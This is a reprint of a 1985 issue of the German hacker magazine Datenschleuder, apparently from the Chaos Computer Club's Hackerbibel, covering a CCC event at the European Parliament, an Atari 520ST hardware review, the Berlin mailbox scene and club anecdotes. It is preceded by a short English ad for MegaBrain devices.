To learn more about brain boosting devices, including addresses of manufacturers, and for further information, including news of new devices and the latest research in the field, write: MEGABRAIN, P.O. Box 1059, Cooper Station, New York, NY, 10276. For an in

depth account of brain-altering technology, consult *MegaBrain: New Tools and Techniques for Brain Growth and Mind Expansion*.

BRAIN-TECH heißt eine junge Firma in Heidelberg (Panoramastraße 29), die sowohl das Buch MegaBrain vertreibt wie auch einen Großteil der hier beschriebenen Geräte. BRAIN-TECH ist auch der Titel eines Buches zum Thema, das innerhalb der Reihe Der Grüne Zweig im Winter 1988 erscheinen wird.

Was halten Sie als Außenstehender von Intelligenz?

...nachdrücklich empfohlen

Hier sind sie, die lang erwarteten Nachdrucke von datenschleuder 13 bis 25.

Diesmal ist wohl keine Panne passiert wie bei Teil 1 der Hackerbibel; dort war ausgerechnet in der allerersten Ausgabe der Datenschleuder bei den "Aufgaben für die nähere Zukunft" der Punkt 10 "Alles was Spaß macht und nichts kostet" unter Totenköpfen verschwunden.

Weggelassen wurden diesmal - absichtlich - nur überholte Bestellfetzen.

Geschaffen nach dem Vorbild der tap und trotzdem anders - siehe Hackerbibel Teil 1 - wurde die Datenschleuder, das wissenschaftliche Fachblatt für Datenreisende im Orwelljahr 1984. Jetzt erscheint sie im fünften Jahr.

Die Zeitschrift wurde und wird ehrenamtlich produziert. Die einzigen, die bezahlt werden, sind die Post fürs Porto und die Drucker (und letztere nicht immer sofort - danke fürs Verständnis!).

Die Datenschleuder ist in vielem unüblich und jede Ausgabe bringt eine neue Mischung mit amüsantem, brisantem, aktuellem oder aktuell werdendem Material aus der Welt der Datenreisenden.

Wir wünschen viel Spaß bei der Lektüre!

EURO - NOTRUF

Die technologische Herausforderung

Das Euro-Parlament (EP) stellt seine nächste Sitzung in Strassburg vom 7. bis 11. Oktober 1985 unter das Motto "Die technologische Herausforderung". Neben einigen eigenen Berichten und Debatten über die "Herausforderung" von USA, Japan und dem Pazifik-Becken findet ein Symposium und eine AUSSTELLUNG statt. Auf ihr sind allerlei europäische Firmen mit ihren Robotern und ähnlichem vertreten.

Unter anderem ist geplant:

1) Zehn Berichte des Parlaments und Debatten zum Thema neue Technologien:

- Europa gegen Usa/Japan
- ein europäischer Forschungsraum
- die technologischen Probleme, die sich aus dem Beitritt von Spanien und Portugal ergeben
- Technologietransfer
- die Auswirkungen der neuen Technologien für die europäische Gesellschaft
- die sozialen Auswirkungen der neuen Technologien
- neue Technologien und Schulbildung
- europäisches Technologiefolgeabschätzungsinstitut (tolles Wort)
- europ. Weltraumpolitik
- neue Technologien im Transportbereich

- Frauen und neue Technologien

2) Allgemeine Rede-Orgie von Dienstag bis Mittwoch

Symposium mit erlauchten und erwählten Gästen von Lothar Spaeth über den Chef von Olivetti, der EG, Ciba-Geigy, Battelle-Institut. allerlei Computer- und sonstigen Wissenschaftszeitungen, DGB, CERN na und so weiter und so fort. bloß keine einzige kritische Seele. Wir können das leider nur über Video verfolgen, da wir wohl alle nicht erlaucht genug sind. Teilweise sind die Leute ganz interessant. ebenso der Tross von ausgewählten und eingeladenen Fachjournalisten aus ganz Europa.

Ausstellung: europ. Weltraum Agentur Airbus, Siemens, AEG, Max Planck. Thomson, Bull, Philips, Sinclair, Bayer, Henkel usw. 50 Unternehmen zu Computer, Telekom, Biotechnik, alternative Energieträger, Weltraum, Laser...

ESPRIT; EURONET-DIANE, JET; RACE; und wie die Europrogramme alle heissen. Auch dabei die Informatik-Abteilung von EG und EP.

Uns geht es darum, zu zeigen, daß Computer nicht nur eine Sache der großen Firmen für Rationalisierung, Überwachung, Kontrolle, Steuerung etc sind. High Technologie ist auch low down on the base wichtig. Neben dem üblichen von-oben-nach-unten oder unten-nach-oben, dem zentralistischen der neuen Technologien gibts auch dezentrale

Möglichkeiten, ein kreuz-und-quer für menschliche Bedürfnisse. Auch der Fotokopierer ist nicht einfach ein Herrschaftsinstrument, sondern auch das Ende bestimmter Zensurformen. Langsam, aber sicher entsteht bei den neuen Technologien eine Gegenkultur.

Bisher denken die Freaks oft genug nur neue Programme usw. aus und blicken (nur!) da durch, aber eine Kommerzmafia vertreibt und kontrolliert das ganze in grossem Stil.

Da stellt sich die Eigentumsfrage aus der Sicht des Systementwicklers und der Gesellschaft: Wem gehört eigentlich das ganze Wissen, das da akkumuliert wird? Sind Informationen eine Ware wie jede andere auch oder steckt in ihrer Erscheinungsform aber auch in der ganzen Umstrukturierung von Kontrolle, Steuerung, Wissen=Macht usw. eine neue Melodie? Radikale Öffentlichkeit, freier Fluss vor Daten und Informationen ist doch viel effektiver - von gerechter ganz zu schweigen! Und wohin geht die Reise, genauer: Wer will wohin? In Diskussionen wollen wir darüber nachdenken und Gegenpunkte setzen im Angesicht der europäischen Hurra-Patrioten, die nicht mal mit nem Taschenrechner umgehen können, aber ständig "Bekennen", dass "die" neuen Technologien tierisch wichtig wären, überall eingeführt werden müssen und Europa sich gegen USA, Japan und das ganze pazifische Becken durchsetzen müsse, konkurrenzmassig & blind.

Nur reden genügt nicht, klar;. aber der Erfahrungsaustausch ist wichtig. Aha-Erlebnisse gibts, wenn was nicht oder anders funktioniert als vorgesehen. Ne andere Frage, keine Frage, ist die Datensicherheit in Europa; wieder ne andere die Borniertheit von Bürokraten wie der Deutschen Bundespost und verwandten europäischen Vereinigungen. Eine ganz banale Geschichte, auf die die einige europäische Parlamentarier scharf sind: die EG-Kommission verweigert Ihnen konsequent den Zugang zu bestimmten internen Datenbanken. Dabei soll das Parlament doch gerade kontrollieren!

Wenn die nur mal sehen könnten, was sie nicht sehen sollten...by h.

Das CHAOS- TEAM macht mobil:

Strassburger Euro-Party

Zusammen mit den Kollegen vom KGB (München) partyzipiert das CHAOS-TEAM vom 7- bis 9. Oktober an der EP-Sitzung in Strassburg und besetzt ein Büro. Dort und in der Umgebung wollen wir unsere Interessen und Ansichten zu den neuen Technologien nutzen und diskutieren. Während dieser Zeit ist das CHAOS-TEAM am Daten-und Telefonnetz erreichbar.

Gezeigt wird Mailbox-Kultur und Ansätze zu einer Informationsgesellschaft von unten sowie Berichte über Machtumverteilung durch Nutzung neuer Technologien. Die Teilnahme des Chaos Computer Club am Blödeltextsystem der DBP (Btx) hat verdeutlicht, was alternative Informationsdienste in neuen Medien machen können. Das ist mehr als nur Salz in der kommerziellen Suppe.

Jetzt führen zunehmend Firmen Mailbox-Systeme zur Sachkommunikation (Bestellwesen u.ä.) ein, ohne die-Hintergründe und die Veränderungen von Informationsstruktur und der Datenflüsse im einzelnen zu erkennen.

Gerade die elektronischen Briefkästen und Schwarzen Bretter verformen die bisherigen Machtstrukturen, da jeder Teilnehmer (ohne an einen Amtsweg gebunden zu sein) direkt agieren kann. Manch kleiner Sachbearbeiter merkt durch die neue Anschaulichkeit im Datenfluß, daß sich etliche Vorgesetzte nur durch das Weiterleiten von Ideen der unteren Chargen auf ihren Posten behaupten. Doch auch die negativen Folgen, die sich durch das elektronische Überwachen von Privat-Post in Mailbox-Systemen ergeben, müssen analysiert werden. Erfahrungen über "Postkriege" in größeren US-Firmen liegen vor.

Weitere Themen und Anregungen für die Straßburger Euro-Party:

- Datenbanken der EG. zu denen das EP keinen Zugriff hat und was dort alles drinsteht
- "Volks-Computer": Mailboxen-Kultur etc.
- Neue Techniken bei Grünen und Alternativen
- Chancen neuer Technik bei der Aufdeckung von Skandalen am Beispiel von

Greenpeace

- Die Postverwaltungen: Hüter sozialer Daten-Gerechtigkeit oder Hanswurst gegen die Medien- und Datenkonzerne
- Daten: Genzüberschreitungen und Hindernisse
- Praktische Kritik an sinnloser Computerisierung und so weiter und so fort.

Der Phantasie sind wie immer nur die eigenen Grenzen gesetzt. Ideen, Anregungen, Texte, ... an CHAOS-TEAM über die Datennetze. Möglichkeiten des Büros werden genutzt, um diese Anliegen zu verbreiten. Ausführlicheres Programm liegt noch nicht vor. Es wird alles schon irgendwie klappen. Termin: Mo., Die. und Mittwochvormittag. Werft eure Imaginationsmaschinen an! ct europa13.ws 850929 2140

520 DatensalTOS

Experimente mit einem zukünftigen Computer

Keine Frage, der 520er ist die nächste Hackermaschine. Von den Wenns und Abers hier ein erster Bericht

Seit kurzer Zeit wird in Hamburg der dort erste 520ST in einem großen Kaufhaus von fachkundigem Personal bewacht. Füttern verboten.

Freunde, die bereits einen haben, berichten daß das mitgelieferle Kermit eine leicht "negative Versionsnummer" hätte. Und das Betriebssystem ist das ROM noch nicht wert in das es gebrannt werden müßte und wird auf Floppy geliefert. Ein ROM-Update ist für irgendwann und 150 DM angekündigt.

Trotzdem interessierte mich der 520er so, daß ich ein baden-württembergisches Kleinstädtchen besuchte: Dort konnte ich bei einer Art Computer-auf-dem-Bauernhof-Shop einen gleich mitnehmen

"Er sei komplett getestet" versicherte man uns, bevor wir mit drei Kartons nach unerquicklichen Preisverhandlungen verschwanden.

Nach dem Auspacken ergaben sich Berge von Kabeln und diverse graue und schwarze Kästchen.

Die Tastatur erweckt einen guten Eindruck. Die zehn schrägen Funktionstasten sehen schick aus. Aber halt mal beide Hände nebeneinander vor dich in die Luft, acht Finger parallel, die um 45 Grad abgewinkelten Daumen berühren sich und bilden mit den Zeigefingern ein großes W. Du kannst dieses W kursiv stellen indem Dir den Winkel links für F1-F5 verminderst (geht bequem) und rechts tut die entsprechende Winkelerhöhung in der Handwurzel weh. Das ist die für Tasten F6-10 erforderliche Handhaltung.

Mitten im Kabelwerk standen zwei schwarze Kästen. Es waren elektrische Kleinkraftwerke Typ "sofort wegwerfen, wenn Netzkabel kaputt". Atari formuliert gefälliger "Die Netzleitung dieses Gerätes kann nicht ersetzt werden. Bei Beschädigung der Leitung Gerät nicht weiter verwenden".

Diese schwarzen Kästen waren einfach "zu" und boten dem Neugierigen kaum Einblick wegen des Sicherheitskonzepts "Kleben statt Schrauben". Da ist man angeschmiert.

Ein Kleinkraftwerk hängt an Tastatur mit Rechner (kabellose Handhabung wie in den Anzeigen prima. Mit der Tastatur auf dem Schoß geht das Monitorkabel leicht raus und die Kiste resettet), ein Kleinkraftwerk an der Floppy. Nur der Bildschirm bekam kein schwarzes Kleinkraftwerk mit Warn-Aufschrift. Das Netzkabel ist auch besser und vermutlich auswechselbar.

Die minimale Systemaußenverkabelung beträgt rund 10 Meter, ist aber halbwegs narrensicher. Nur bei der Floppy gibt es ein Problem. Am Rechner eine Buchse im DIN-Halbschergewicht mit der Aufschrift "Floppy Disc", an der Floppy zwei. Die eine heißt "IN" und die andere "OUT". Das ist das klassische Bedienungsanleitungs-dilemma. Man kann auch einen Kipplightschalter oben mit OBEN und unten mit UNTEN beschriften. Das Verbindungskabel zur Floppy ist produktionstechnisch aus dem Kernspeicher-Zeitalter. Damals wurden durch winzige magnetische Kerne je drei haardünne Drähte von Hand gefädelt. Heute müssen wohl bei Atari Floppykabel von Hand gelötet werden. Vielleicht ist das ein Grund für die Lieferverzögerungen.

Die angeblich "Unabhängige Clubzeitschrift BASTA BLITZ" von erfahrenen DATA BECKER Fachautoren beschuldigt die Post sie sei schuld an der Lieferverzögerungen wegen der FTZ-Nummer... Hier muß die Post in Schutz genommen werden denn trotz erteilter Nummer gibts nicht genügend 520er im Handel.

Das Zerlegen von Tastatur und Rechner war Fummelkram, da alles blechmäßig abgeschirmt, verschraubt, verklemmt und verlötet war. Auch hier hat Atari noch nicht das rechte Produktionsknowhow, Snap-In-Gehäuse sind besser und billiger, setzen aber gutes Design und entsprechende Testverfahren voraus.

Der Videoteil (32.0424 MHz) im Rechner ist abgeschirmt wie ein HF-Teil im Fernseher. Auf der Unterseite der Platine (Rev. B) ein, Sonder-R (gb-vi-sw-gd-sw) oben ein nachträglicher R (Null Ohm); kein Cut&Jumper. Vier ROM-Sockel zu je 32 KB sind noch frei; zwei sind mit 64 KB Bootsoft gefüllt. Das ist der wahre Grund, warum die 128KB-Version nicht auf den Markt kam. Das RAM wäre schon mit dem Betriebssystem überfüllt gewesen. Denn FloppyTOS umfaßt mehr als 200 KB und die passen nicht in 128 KB. Was in TOS drin ist, bleibt unklar. Erste Untersuchungen erwecken den Anschein, Jack sei leibhaftig in digitalisierter Form drin. Er muß noch ausgetrieben werden. OS statt TOS. Die 16 Speicher-ICs (je 256KBit) sind großzügig auf der Platine verteilt und bieten Platz für ein überschaubares Redesign. Gesockelt sind nur die ROMs, der 68901 und der DMA-Harddiskkontroller sowie die beiden Custom-ICs in 1mm-Arenasockeln. Sie sind der gegenwärtige Kopierschutz. Software, auch CD-ROMs lassen sich ganz leicht kopieren. Hardware auch, das zeigen die Apple- und IBM-Nachbauten. PALs erfordern etwas mehr Mühe, aber die lassen sich per Software analysieren. Dabei ist auch egal, ob das schnell heruntergeschriebene Programm eine Woche Rechenzeit zur FUSED-PAL-Analyse braucht.

Der TV-Modulator wurde eingespart. Zu Recht, denn wenn schon ein C64 mit Fernseher ein flaes Bild gibt, kann man 640x400 Pixel auf Biligmonitoren vergessen.

Angenehm ist die Maus. Das ist eine Art Steuerpult für eine Hand. Man legt die Hand drauf und kann auf dem Tisch rumrollen und gelegentlich auf ein oder zwei Knöpfchen drücken: Attraktiv und praktisch. Software zum Erstellen von Leiterplatten wäre bei 640*400 Pünktchen (guter Bildschirm) erwünscht, wird aber noch auf sich warten lassen

Die Bauart der Maus (aufschraubbar) ist einfach und gut. Eine schwere Kugel rollt leicht über den Tisch und treibt zwei Lichtmühlen mit je 20 Flügeln (Vorsicht bei der Demontage - nichts abbrechen) Die Flügel unterbrechen die je zwei LED-Strahlen je nach Bewegungsrichtung.

Auf der Lötseite der Platine sind Minibauetelemente aufgeschwemmt; das größte ist ein 14pin IC, platt und rastermäßig gegenüber der bisherigen Normalform um den Faktor 2,54 geschrumpft

Leider blieb auch hier Atari ein Kabelkrämer. Ideal wäre die Infrarotmaus, die selbständig zum Batterie aufladen fährt, wenn sie nicht gebraucht wird

Ok, mag man auf den Luxus noch verzichten, so ist die Spar-Dokumentation eine Unverschämtheit.

Daß die wenigen Quadratmeter englisch geliefert werden, mag noch angehen. Jedes Billigtelefon mit einer "DRUCKEN IN HONGKONG" Anleitung ist besser dokumentiert als der 520er, auch wenn dort "freigestellte Singweisengriffer" auftauchen oder - beim Tandy100 - "the digits are rounded" mit "Die Ziffern werden umrandet" übersetzt wird.

Das Auspacken und die erste Inbetriebnahme ist auf ein paar Seiten Kunstdruckpapier halbwegs verständlich beschrieben.

Dann gibts noch 72 Seiten LOGO-Kram, im Anhang ist wenigstens der Zeichensatz beschrieben. Auf Fragen nach Escape-Steuersequenzen oder der Ansteuerung der Mausschnittstelle gibts keine Auskunft.

Stattdessen gibts Firmenpolitik. Für etwa 1500 DM bekommt man ein paar tausend Seiten Doku und einige Floppies. Kurz: Nach Erwerb der Hardware gibts für den Preis eines halben Rechners die zum Betreiben notwendige Doku und Software.

Trotzdem läßt die Systemdoku vieles offen. Es mag ja angehen, daß das tückische Operating System (TOS) noch nicht ganz funktioniert, aber leider wird nicht recht deutlich, wie es eigentlich funktionieren soll, wenn es fertig ist. Vermutlich ist das noch unklar.

Das Ding läuft toll nur sind die Hardwaretestprogramme nicht rechtzeitig fertig geworden. Am besten, wir User schreiben unsere eigenen! Die Lieferbedingungen vom "Händler-Informationstag 20. Mai '85 schreiben in "Anlage 5":

"...Als Ausfallobergrenze für (einen Sonderrabatt von 2%, ds-Red.)... werden 27% vereinbart, danach tauscht ATARI defekte Geräte aus." Verständlich ausgedrückt: ATARI behält es sich vor, an Händler bis zu 27% Schrott ohne Rücknahme oder Entschädigung zu liefern und gewährt dafür 2% Extrarabatt.

Das haut jeden um oder ergibt, wie Atari formuliert, eine hohe Umschlaggeschwindigkeit.

Zur "Unterstützung des Abverkaufs" bietet Atari einen Materndienst (Papptafeln mit negativer Prägung eines Schrittsatzes, der Duden) und "Nationale Werbung"

Unter Atari-Präsentation findet sich der Punkt "Verstärkung des Images": darunter ein LKW-Oldie mit Atari-Werbung Mehr später, nicht heute.

Is' doch LOGO

Wie bei Behörden: Alles Auslegungssache

Das mitgelieferte Logo ist vom Befehlsumfang dürftig und reagiert auf 5 hoch 2 mit 24.999... Null hoch n geht nicht uswusf.
ata52013.ws 850929 1937

Chaos-Pläne mit dem 520er

Der CCC-CH wuselt an einer Mailbox in C rum. Die Bayern fluchen übers nicht laufende Kermit. Die Berliner machen irgendwas uns unklares. Die Hannoveraner wollten noch Floppies vorbeischicken. Es gibt Beschaffungsprobleme: Wer hat eine Bezugsquelle für die Floppy-Gigadinstecker? Dann lassen sich für 500 DM doppelseitige Vobisfloppies anschließen. In Hamburg gab es Floppy-Tests. Man kann die Original TOS-Floppy in einen Aricot reinstecken. Zwar läßt sie sich nicht direkt (logisch) lesen aber "physikalisch"

Das Aufzeichnungsformat wird geschluckt und die Directory-Einträge sind zu finden. Dabei ergab sich, daß (u.a.) KERMIT vorher drauf war und dann als gelöscht markiert wurde. Jedes an mich ausgelieferte Bit gehört mir, oder???

Weitere Pläne werden gerne verraten, da sie am ehesten gemeinsam verwirklicht werden.

NOMOS meint auf altgriechisch sowas ähnliches wie Gesetz und ist der Projektname für ein "Network Oriented Minimal Operation System", das in ein 520er Extension-Rom

kommen soll. Ins Rom kommt auch die User- bzw Geräteerkennung nach Amateurfunknorm. Nicht-Amateure und Geräte kriegen nicht zugeteilte Rufzeichen, damit das System aufwärtskompatibel ist. Eine Implementation des AX-25-Protokolls (Datexähnlich) über die MIDI-Ports soll 520er untereinander vernetzen, aber es soll auch über die V24 gehen. Das wird noch dauern. Unsere Zielvorstellung: Umbau des 520er zur Telefonmaschine (Anrufbeantworter mit Sprachspeicherung auf Harddisk, Synthesprecher, Mailboxumschaltung mit automatischer Normumschaltung je nach Datenträger und automatische Umschaltung auf Fernkopierersende- und -empfangsbetrieb - alles in einem Gerät) und das alles als Multiusersystem mit vernetzten Ataris oder anderen Rechnern, die das AX25-Protokoll fressen. atacha13ws 850930 0123

Der BASTARD-Bilitz

"Unabhängige Clubzeitschrift" des "Bundes der Atari-ST Anwender" nennt sich ein neues Blättchen, das es gratis zum 520er gab. Ach ja, "firmenneutral" darf nicht vergessen werden. Er ist da! Und Danke, Jack! steht als dicke Verheißung auf der Titelseite des Machwerks in Data Becker Nachwuchsqualität. Inzwischen klappt die Konvertierung zum Fotosatz halbwegs, nur Umschlag und Kopfzeilen aller Seiten werden mit einem Matrixdrucker gemacht.

Axel Pl. und Wolfgang Sch. hatten Streß hoch zwei mit der Zeitschrift. Das redaktionelle Konzept erfordert zahlende gläubige Vereinsmitglieder. "Alle BASTA-Mitglieder erhalten die Zeitschrift kostenlos" steht im Impressum. Was die Mitgliedschaft kostet, steht woanders.

Die Qualität der Zeitschrift entspricht der Atari-Werbung. Schon auf der Titelseite eine Hardware-Komposition, die zwar fotogen ist, aber kein funktionierender Arbeitsplatz.

Die abgedruckten Texte kennen keine Gnade.

Unter d) Mailbox steht geschrieben: "Die Mailbox soll natürlich auf einem ST laufen. An dem Konzept arbeiten wir noch, dazu verraten wir noch nichts. Es wird aber etwas anders aussehen, als das der bisher üblichen Mailboxen. Laßt euch überraschen!"

Acht Seiten weiter: »Wer kann eine Mailbox schreiben?«

So schnell wie möglich wollen wir die Mailbox in Betrieb nehmen, doch woher nehmen und nicht stehlen?

Eine in C geschriebene Mailbox auf dem Atari wäre schon eine feine Sache. Sicher läßt sich ein solches Programm auch kommerziell verwerten. Also, wer opfert sich?"

Soooo darf man das aber nicht formulieren. Das hat euch Papa Cracker wohl noch nicht beigebracht! Aber weiter bei der Mailbox-Soft: "Für den Anfang reicht aber auch ein Programm für den C64 oder den Schneider CPC".

Unter solchen Umständen wundert es nicht, wenn Accounts, die für Data Becker gedacht sind, nicht mal von deren Mitarbeitern, sondern ausschließlich von Hackern genutzt werden. Bei der Beschreibung des Floppy-Disk-Anschlusses kommt eine aktuelle Beschreibung zum "Index Pulse: Hierüber laufen die Initialisierungspulse der Laufwerkselektronik". Im aktiven Zustand führt dieser Pegel TTL-Pegel und sind AKTIV LOW. Intern wird durch einen 1 KOhm Pull-Up-Widerstand nach -5V hochgelegt."

Das ist wurr, aber kein Wunder bei C64-Usern, die vor Beschäftigung mit dem 520er noch nie Indexpulse sehen konnten. Noch härter wird es beim Signal: "Write Gate: Hierüber wird die Anweisung zum Schreiben eines Files auf einer Diskette gegeben". "Hoffentlich weiß das die Diskette", meinte ein CCCLer dazu.

Es ist gemein, so zu lästern. Aber noch gemeiner ist es, eigenes Unwissen anderen unter der Überschrift: "Externe Hardware am ST - was man wissen muß" für einen Jahresbeitrag von 120 DM zu verscheuern. Die "Wir stellen uns vor"-Seite endet mit: "erste clubzeitschrift fertig" und einem dreifachen Wunsch "stop, stop, stop".

bastar13.ws 850930 0230

CCC- Berlin:

Hey Freaks, Hacker, Craecker und sonstige Unruhestifter. Da ihr anscheinend alle der Meinung seid, Berlin sei das Centrum der deutschen Mailbox-Szene werden euch nun einige Gesichtspunkte dieses Anliegens nahegelegt. Einige von euch sind der Ansicht, hier gaebe es Mailboxen, wo man in einigen Rubriken lachen kann, in anderen reden bis man schwarz vor Schilling wird und in wieder anderen sein Informationsniveau kultivieren kann. Leider bedarf es sich euch zu entaeuschen. In Berlin gibt es zur Zeit mehr als 20 Mailboxen, aber nur 5-6 sind akzeptabel. Der erbaermliche Rest zaehlt sich zu den wahren Mehlboxen, deren Besuch nicht zu lohnen scheint. Die richtigen Berliner Freaks treffen sich ausschliesslich in den anerkannten Boxen, wobei nicht zu unterstellen sei, daß die nicht ernstzunehrnen sind, die die anderen Boxen aufsuchen. Grob lassen sich die Berliner User in 5 Kategorien einordnen:

1. Die Begeisterten: Das sind die Leute, die zuviel Geld haben und fast täglich dem Gilb ihr Bahres opfern, indem sie jede Box besuchen, um zu sehen, ob sich was geaendert hat, jedoch selten etwas kreatives leisten
2. Die Stimmungsmacher: Das sind User, die alle paar Tage in ihre, Stammboxen schauen und nichts besseres zu tun haben, als jeden den sie erwischen , anmachen und verarschen. Also Typen, die jeden versuchen übers Ohr zu hauen, was sogar dazu führen kann, dass sie aus der Mailbox fliegen
3. Die Ernsten: Das wiederum sind Leute, jede Woche mal in die Box reinsehen um mit den Problemen des Alltags die armen Halbleiter voll zumüllen. Ernst zunehmende Kreativitaet ist dabei allerdings nicht wahrzunehmen
- 4 Die Kinder: Das sind Troopies und Halbstarke, die nur hineinschauen um zu kontrollieren, ob sie auch ja noch in Besitz der neuesten Computergames sind, sie gehen natuerlich in keiner Weise auf andere ein.
- 5 Die Hacker: Dies sind homo sapiens, deren einziges Interesse aus den neuesten Passwoertern uind Nuas besteht. Mit ihrem nicht endenden Informationshunger werden die Mailboxen erst zu einem neuen interessanten Medium.

Mailboxen sind natuerlich nur so gut wie ihre SysOp's, was oft vom Alter und den Programmierkenntnissen der Typen abhaengt. Da gibt es in Berlin nun rund 20 Boxen, von denen ca. 12 mit der gleichen Software laufen... und die SysOp's zwischen 14 und 17 Jahren alt sind... Die meisten Mallboxen laufen auf C-54 mit z. Teil 2-3 Floppys andere

wiedermum benutzen PC's mit Festplatten. Was ist nun so interessant an den Berliner Boxen?

Eine Umfrage ergab, dass die Sexecke (nur in einer Box vorhanden) knapp vor den Pinboards führt, welches sonst immer ganz vorne steht. Danach folgen die Rubriken wie Usergroup, Hackergroup, Infos, Soft/Hardware-Berichte, Erfahrungsaustausch (was immer darunter zu verstehen sei...) Berichte aus der Bunderepublik und die lebensnotwendigen Informationen des Datex Netzes. In der Sexecke gibt es inzwischen schon richtige Fortsetzungsromane von Dr. Know: Charlotte im Taumel der Lust, was bei einigen Usern der absolute Renner zu sein scheint. Hier einige Nummern (Berlin Vorwahl 030)

CIZ 6118502/ Teletext 7850500/ Gerbnet 4144068/ Compac 8024228/ Coko 4652439/ CCS 7868178.

by ede worked by obelix. kultur13 ws 850930 1811

Hilferuf

ap Newent - Der Engländer Frederick Cooper(87)inNewent wußte, was zu tun war, als er mit einer Schere in einer Baumkrone saß und die Leiter plötzlich umfiel. Er zog sein schnurloses Telefon aus der Tasche und rief die Feuerwehr an. Dort hielt rnan seinen Anruf für einen Scherz. Eine halbe Stunde später rief der Mann die Polizei an, die zwei Beamte schickte. Ich war in meiner Jugend Pfadfinder, sagte Cooper zu ihnen.

Poststandbesuch

Wie in der Verlagsbeilage angekündigt, besuchte ein Teil des CCC sowie bayrische KGBler auf der Internationalen Funkausstellung '85 den Poststand und lud alle Freunde zu einer Hackerparty

Die Meldung machte schnell die Runde, dabei war die Papierverteilung effektiver als die Btx-Ankündigung. Es fanden sich gut 100 Leute ein, die alle irgendwas hören und sehen wollten. Hamburger, Bayern und Berliner bemühten sich gemeinsam. Die vier Seiten der IFA-Sonderausgabe wurde eifrig verteilt, sie liegen für all diejenigen, die keine Chance hatten, in Berlin zu rechten Zeit am rechten Ort zu sein, dieser ds bei.

Wir brachten wie angekündigt Fassbrause mit nicht etwa um die Mäuler zu verkleben, sondern um die Stimmung gleich von Anfang an zu heben und um den Schwarzen Schlingel damit zu bewirten, doch dazu sollte es nicht kommen.

Wie von der Post geplant, begann besagter kurz nach 15 Uhr mit dem Verteilen von Preisen eines Wettbewerbes. Nachdem er die Bühne betreten hatte, wurde er etwa eine Minute lang vom Publikum, welches nicht allzu groß war ausgepiffen und gebuht, was ihn aber nicht weiter zu stören schien als selbsternannter "Buhmann der Nation". Gegen 16 Uhr begab er sich von der Bühne auf eine Empore zwecks des besseren Überblicks über die eintrudelnden "User mit atypischem Benutzerverhalten" und das fing an, was erst knapp zwei Stunden später enden sollte.

Im Freien war es, wie im ds-Extrablatt angekündigt grau und zudem feucht. Freundlicher Weise stellte uns die Poststandleitung den Personalaufenthaltsraum zur Kommunikation zur Verfügung. Hierfür sei nochmals gedankt, wir haben uns wohl gefühlt. Wegen der Enge war trotz stickiger Luft ein "in Ohnmacht fallen" unmöglich. Schon das Durchreichen von Pappbechern ward zum Problem.

Das ganze war etwa so wie ein Familientreffe, so eng, so laut, so fröhlich. Man traf Leute die man sonst nur via chat oder mail kannte und knüpfte neue Kontakte zu Leuten, die man noch nicht kannte und es war Gelegenheit, einige falsche Berührungsängste zur Post abzubauen. Es endete damit, daß man sich die Lasershow der DBP ansah, was man sich hätte schenken können. Die Grafiken waren zwar teilweise ganz brauchbar. Ein Grundproblem der Post: Die Technik klappt, aber die Kombination von Formen, Farben und Musik war künstlerisch wertlos.

Fazit: Ein gelungener Nachmittag, auch wenn die Erwartung einiger Gäste, die auf einen

Vortrag hofften. enttäuscht wurde

Stattdessen gab es eine unüberschaubare Menge kleiner Gesprächsgruppen, was aber voll und ganz durch die vielen neuen Kontakte aufgewogen wurde

LS 111 postan13.ws 850929 2303

Chaos mobil

Transit durch die DDR - Fehler beim BKA

On the road. Auf dem Weg von Hamburg nach Berlin, kurz hinter dem Horner Kreisel. 5 Leute im Granada , nicht ganz optimal, geht aber. Wir erreichen die Grenze (West) mit der Musik ihrer Herren, der amerikanischen Nationalhymne. Rechtzeitig zum DDR-Grenzposten kommt die russische, die gefällt mit besser Trotzdem müssen wir warten, zwei von uns haben keine Pässe, einer davon nicht mal einen heilen Perso. "Hier haben Sie Ihre vier Dokumente und einen Lappen..." meint der Grenzer, der den Transit deshalb verweigert. Man hätte die Seite doch vorher einkleben sollen

Bei der Rückfahrt von der Nichtfahrt eine kleine Kontrolle durch unsere grünen Jungs. Jetzt werden fünf Leute durch verlässliche Beamte als Berlin-Rückkehrer gespeichert. Das ist natürlich Unfug, denn vier fahren gleich darauf hin. Nur einer muß nach Hamburg zurücktrampen und sich einen neuen Ausweis besorgen Das ist gespeichertes CHAOS im BKA-Computer. Da hilft auch keine Rechtsschutzversicherung.

Für uns vier das ganze nochmal: Kassette mit Nationalhymnen rein, Pässe raus, warten. Nachdem die Identität des Persoinhabers mit sich selbst durch die Zahlung von 10 Mark bestätigt werden worden ist, gehts zu viert weiter. Das Telefon ist keinem aufgefallen und die rote Kelle hatten wir vorher zugedeckt Der Fahrkomfort ist seit der Grenze erheblich gestiegen, man macht es sich gemütlich. Smalltalk, der Zigarettenkonsum steigt. Schilder mit eigenwilligen Geschwindigkeitsbegrenzungen sowie das Zählen von Autos im Wald machen die Fahrt zu einem faszinierenden Erlebnis. Wir wollen am Intershop halten, einen Kaffee trinken, aber da ist alles dunkel. Mond und Nebel und ein paar parkende VEB-Laster. Wir fahren weiter. Gegen ein Uhr erreichen wir die Grenze, diesmal geht alles schneller. Dann Berlin. Quartiersuche ohne Stadtplan. Eine Telefonzelle rettet uns, da die Aussagen der Passanten zu unklar waren. Es lebe die Post. Deep

Der fünfte Mann fliegt

Der Tramp zurück war gut. Ein LKW-Fahrer der regelmäßig DDR-Touren hatte, hielt gleich. Er erzählte von seinem Berufsfahrersitz. Auf bundesdeutschen Straßen gehen derartige Sitze zu Lebenszeiten des LKW eigentlich nie kaputt. Auf DDR-Straßen halten sie rund ein Jahr.

Am nächsten Morgen wollte er mit dem Flugzeug nach Berlin. Er schaffte es innerhalb Von 10 Minuten (normale Bearbeitungszeit: eine Woche) einen neuen Personalausweis auf der Meldebehörde zu bekommen. Das Flugzeug erreichte er noch gerade so.

Merke: Auch Beamte können schnell sein. Sie müssen nur ein Einsehen haben. Und brauchst du dringend einen neuen Perso und hast keine Woche Zeit, brauchst Du keinen Beamten bestechen. Du buchst einen einfachen Flug nach Berlin (nur hin) und gehst mit dem Ticket und deinem kaputten Perso zur Meldebehörde. Das ist fast alles LS 111

transi13 ws 850929 0815

Die Welt

